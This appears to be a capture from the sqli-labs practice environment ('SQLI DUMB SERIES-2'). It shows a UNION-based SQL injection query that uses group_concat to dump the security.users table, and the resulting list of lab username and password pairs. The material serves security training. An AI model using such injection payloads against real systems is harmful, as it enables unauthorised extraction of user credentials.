 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database(),group_concat(concat_ws("~",username,password)) from security.users LIMIT 0,1
Your Login name:security
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2
骗不了任何人
SQLI DUMB SERIES-2